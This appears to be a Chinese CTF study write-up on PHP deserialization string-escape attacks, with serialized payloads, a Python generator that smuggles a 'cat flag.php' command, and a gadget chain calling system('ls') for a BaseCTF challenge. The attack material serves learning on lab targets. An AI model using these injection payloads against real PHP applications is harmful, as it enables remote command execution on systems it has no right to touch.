
既然你用一个bad换取了一个提前闭合的双引号,是不是可以再用一个bad换取后面的字符串,来直接自己构造后续结构呢,


可以看到因为有多少个bad被替换成good,你就可以额外添加几个后续字符,同时让key的属性长度正确,至于后面的结果咋办呢,就继续加bad和自行构造结构,
后续还有十九个字符构造十九个bad


可以看到good的长度一共是88

 可以看到结果变成
可以看到结果变成

O:7:"GetFlag":2:{s:3:"key";s:88:"goodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgood";s:3:"cmd";s:2:"ls";}";s:3:"cmd";s:2:"id";}
看这个结构,它是O开头是对象,然后有两个属性,一个是key,一个是cmd,序列化数据到"ls";}就结束了,这个对象的序列化就结束了,就是根据那个对象的序列化结构的规则,后面的";s:3:"cmd";s:2:"id";}是多余的了,可能会觉得多余会不会导致反序列化失败,其实不会,
下图注释是正常的序列化数据,我添加了额外的"id";}给反序列化,然后发现后续对象的属性是存在的,说明反序列化成功并创建了对象。warning只是警告有多余的数据,不影响。

我把结果提取出来
O:7:"GetFlag":2:{s:3:"key";s:88:"badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:2:"ls";}";s:3:"cmd";s:2:"id";}
O:7:"GetFlag":2:{s:3:"key";s:88:"goodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgoodgood";s:3:"cmd";s:2:"ls";}";s:3:"cmd";s:2:"id";}
第一个badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:2:"ls";}
一共是88个字符。其中前面的bad长度一共是66,后面的";s:3:"cmd";s:2:"ls";}长度是22
其实就是要让额外手动添加的,其实就是原本后面的数据,当然你可以改成别的,但是让它的长度等于通过变换bad到good增加的长度就行。
可以看到确实成功了

那我要修改命令呢,
到这里已经很清楚了,根据后续的";s:3:"cmd";s:2:"ls";}的长度来决定填充多少个bad,每添加一个字符就添加一个bad,如果题目改成不是bad改成good只额外增加一个的话,假设是bad改成baddd,那就是每加一个bad每次得额外添加两个字符,应该是这样吧。先继续看这题吧
手动修改为
";s:3:"cmd";s:12:"cat flag.php";}
哈哈哈,写了个脚本,

python
cmd='cat flag.php'
padding='bad'
print(len(cmd))
print(len('";s:3:"cmd";s:'+str(len(cmd))+':"'+cmd+'";}'))
sec='";s:3:"cmd";s:'+str(len(cmd))+':"'+cmd+'";}'
#这里len返回值是整数,但是我们需要把它转成字符串拼接
length=len('";s:3:"cmd";s:'+str(len(cmd))+':"'+cmd+'";}')
print(length*padding+sec)大模型优化的易懂脚本,用fstring好看好多
python
cmd = 'ls'
padding = 'bad' # 要被WAF替换的字符
# 1. 计算cmd的长度
len_cmd = len(cmd)
# 2. 构造【带开头闭合"的完整片段】(无任何空格,格式严格)
sec = f'";s:3:"cmd";s:{len_cmd}:"{cmd}";}'
# 3. 计算片段长度(需要多少个bad,就重复多少次)
length = len(sec)
# 4. 生成最终payload(bad重复length次 + 片段)
payload = padding * length + sec
# 输出结果
print(f"cmd长度:{len_cmd}")
print(f"片段长度:{length}")
print(f"最终payload:{payload}")

成了。
发现一个东西
你之前写echo '\n';没效果,核心原因是:PHP 中单引号''会把\n当作普通字符串,不会解析为换行符;只有双引号""才会解析转义字符 ,另外还有跨平台的通用写法PHP_EOL(推荐)。
好,是时候回到之前的basectf 的ez_php了,这名字,额,太搞了。
现在再看
php
if(isset($_GET['ez_ser.from_you'])){
$ctf = new Hacker('{{{'.$_GET['ez_ser.from_you'].'}}}');
if(preg_match("/\[|\]/i", $_GET['substr'])){
die("NONONO!!!");
}
$pre = isset($_GET['substr'])?$_GET['substr']:"substr";
$ser_ctf = substrstr($pre."[".serialize($ctf)."]");
$a = unserialize($ser_ctf);
throw new Exception("杂鱼~杂鱼~");
}发现它的结构也是先把我们的get参数和{{{拼接,然后当作属性给一个对象,然后序列化之后前面再拼接get'传参的pre,然后传给substrstr,正则匹配时不给串中括号,是他自定义的
php
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}重点解析核心的截取公式 mb_substr($data, $start + 1, $end - 1 - $start):mb_substr(原字符串, 起始截取位置, 截取长度) 是多字节截取函数,三个参数的设计目的:
$start + 1:跳过左中括号[,从它的下一个字符开始截取;$end - 1 - $start:计算两个中括号之间的字符长度 ($end -1是右中括号的前一个字符位置,减去$start就得到中间的字符数)。
就是就截取中括号包裹的东西
之前我们分析到希望
php
unserialize('a:2:{i:0;O:6:"Hacker":3:{s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:{s:1:"r";s:13:"system("ls");";}}}}}s:3:"end";s:6:"hacker";s:8:"username";R:9;}i:0;i:0;}');
可以看到我们希望的序列化链子被放在了O:6:"Hacker":3:{s:5:"start";s:220:"{{{后面,至于链子后面的和之前的一样只要,后面多的不影响。那现在就是要想办法去掉前面的,但是正常的话 substrstr只提取中括号里面的东西,那pre传啥都没用啊。substrstr里面时用mb_substr和mb_strpos提取内容的

Web-逃跑大师--第二届黄河流域公安院校网络空间安全技能邀请赛_web 题目描述: '逃'出生天?-CSDN博客
看起是mb_substr和mb_strpos对传入的参数处理不同

为啥看不太懂
\xF0 是不是一个字节?是不是十六进制表示?
✅ 是的。
\x是 PHP(以及 C、Python 等多数编程语言)里的十六进制转义前缀,用来表示一个字节的十六进制值。\xF0就代表一个字节,它的十六进制值是F0,转换成十进制是240,二进制是11110000。- 同理,你例子里的
\x41也是一个字节,十六进制值是41,对应 ASCII 字符就是大写字母A。
2. 反斜杠开头的是什么?
反斜杠 \ 在字符串里是转义字符的开头,用来表示那些无法直接输入或需要特殊处理的字符。常见的转义规则在 PHP 里分两种场景:
(1)双引号字符串 "..."
双引号里的转义字符会被 PHP 解析成实际字符,比如:
\x41→ 解析为字节0x41→ 对应字符A\n→ 换行符\r→ 回车符\t→ 制表符\"→ 双引号本身(避免和字符串结束的双引号冲突)
(2)单引号字符串 '...'
单引号里的转义规则非常严格,只有 \\(表示反斜杠本身)和 \'(表示单引号本身)会被解析,其他转义字符会被原样输出。比如:
echo '\x41';→ 输出字符串\x41(不会解析成A)echo '\\x41';→ 输出字符串\x41(因为\\被解析成一个\)
PHP_EOL 是 PHP 内置的跨平台换行符常量 ,全称是 PHP End Of Line(PHP 行结束符),核心作用是让你的代码在 Windows、Linux、MacOS 等不同系统上,都能输出符合系统规范的换行符 ,不用手动写固定的\n或\r\n。
实验代码
php
<?php
/**
* 单引号 VS 双引号 转义规则对比实验
* 核心:单引号仅解析 \\ 和 \' ,其余转义符全部原样输出;双引号解析所有合法转义符
* 运行后直接看 代码行 → 注释预期 → 实际输出,一一对应超直观
*/
// ------------------ 实验1:验证 \x41(十六进制转义,对应ASCII字符A)------------------
echo '1. 单引号\x41:', '\x41', PHP_EOL; // 单引号不解析,原样输出 \x41
echo '2. 双引号\x41:', "\x41", PHP_EOL; // 双引号解析,输出字符 A
echo '------------------------------------------------------', PHP_EOL;
// ------------------ 实验2:验证 \n(换行符)------------------
echo '3. 单引号\n:', '\n', PHP_EOL; // 单引号不解析,原样输出 \n
echo '4. 双引号\n:', "\n", PHP_EOL; // 双引号解析,输出实际的换行(空一行)
echo '------------------------------------------------------', PHP_EOL;
